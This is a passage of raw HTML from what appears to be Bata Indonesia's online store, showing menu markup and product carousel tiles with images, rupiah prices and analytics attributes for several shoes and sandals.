    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/wedges/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7d472d1b/images/tile/5806039_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Wedges"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5806102">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5806102" aria-label="Sepatu Ballerina Wanita Luiza">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Luiza"
        title="Sepatu Ballerina Wanita Luiza"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Luiza"
        title="Sepatu Ballerina Wanita Luiza"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5806102">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5806102"
        data-analytics-product-id="540M_2024_5806102"
        href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html"
        aria-labelledby="brand-540M_2024_5806102 product-540M_2024_5806102-name product-540M_2024_5806102-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5806102-name">
            Sepatu Ballerina Wanita Luiza
        </div>
        <span class="sr-only" id="product-540M_2024_5806102-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5806102" href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5806102"
    data-name="Sepatu Ballerina Wanita Luiza"
    data-id="540M_2024_5806102"
    data-dimension1="540M_TA580102103W"
    data-dimension2="5806102"
    data-dimension3="540M_2024_5806102"
    data-price="299900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Temukan kenyamanan dan gaya dalam setiap langkah dengan Sepatu Ballerina Wanita Luiza dari BATA. Didesain khusus untuk wanita yang menghargai keanggunan, sepatu ini terbuat dari bahan PU berkualitas tinggi yang memberikan sentuhan lembut dan fleksibilitas. Sol karet yang tahan lama menawarkan daya cengkeram yang optimal, membuatnya sempurna untuk berbagai kesempatan. Dengan desain yang chic dan nyaman, Sepatu Ballerina Luiza adalah pilihan ideal untuk melengkapi koleksi sepatu Anda."
    data-producturl="https://www.bata.com/id/sepatu-ballerina-wanita-luiza-540M_TA580102103W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/wanita/alas-kaki/" data-menu-index="2" data-menu-selection="Wanita Alas Kaki" aria-label="Wanita Alas Kaki" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Wanita Alas Kaki</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Wanita Alas Kaki</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/sandal/" aria-label="Sandal">
                <span class="cc-menu__thirdLevel__title">Sandal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/sepatu-olahraga/" aria-label="Sepatu Olahraga">
                <span class="cc-menu__thirdLevel__title">Sepatu Olahraga</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/wedges/" aria-label="Wedges">
                <span class="cc-menu__thirdLevel__title">Wedges</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5896032">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/wanita/alas-kaki/sneakers/sepatu-sekolah-anak-rover-540M_2022_5896032.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896032" aria-label="Sepatu Sekolah Anak Rover">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Rover"
        title="Sepatu Sekolah Anak Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Rover"
        title="Sepatu Sekolah Anak Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5896032">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5896032"
        data-analytics-product-id="540M_2022_5896032"
        href="/id/wanita/alas-kaki/sneakers/sepatu-sekolah-anak-rover-540M_2022_5896032.html"
        aria-labelledby="brand-540M_2022_5896032 product-540M_2022_5896032-name product-540M_2022_5896032-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5896032-name">
            Sepatu Sekolah Anak Rover
        </div>
        <span class="sr-only" id="product-540M_2022_5896032-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896032" href="/id/wanita/alas-kaki/sneakers/sepatu-sekolah-anak-rover-540M_2022_5896032.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5896032"
    data-name="Sepatu Sekolah Anak Rover"
    data-id="540M_2022_5896032"
    data-dimension1="540M_AR5890323201M"
    data-dimension2="5896032"
    data-dimension3="540M_2022_5896032"
    data-price="199900.00"
    data-brand="NORTH STAR"
    data-category="ID_Women_Shoes_Sneakers"
    data-description="North Star kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/sepatu-sekolah-anak-rover-540M_AR5890323201M.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5729142">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5729142.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5729142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5729142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5729142"
        data-analytics-product-id="540M_2022_5729142"
        href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5729142.html"
        aria-labelledby="brand-540M_2022_5729142 product-540M_2022_5729142-name product-540M_2022_5729142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5729142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5729142-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5729142" href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5729142.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5729142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5729142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5729142"
    data-dimension3="540M_2022_5729142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Temukan sisi cerah kehidupan dan keceriaan dengan sandal jepit dan slide PataPata dan Sandak by Bata yang berwarna cerah dan funky. PataPata adalah ekspresi tertinggi dari budaya, warna, ritme, dan getaran Afrika Afrika. Ragam alas kaki modis untuk orang dewasa dan anak-anak ini memberikan kesederhanaan, kenikmatan, dan kenyamanan abadi untuk setiap kesempatan. Apakah Anda sedang berlibur atau berkeliling rumah, alas kaki yang menyenangkan dan semarak dengan desainnya yang khas memungkinkan Anda mengekspresikan kegembiraan anda. PataPata dan Sandak by Bata adalah cara Anda untuk menciptakan kenangan musim panas yang ceria."
    data-producturl="https://www.bata.com/id/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
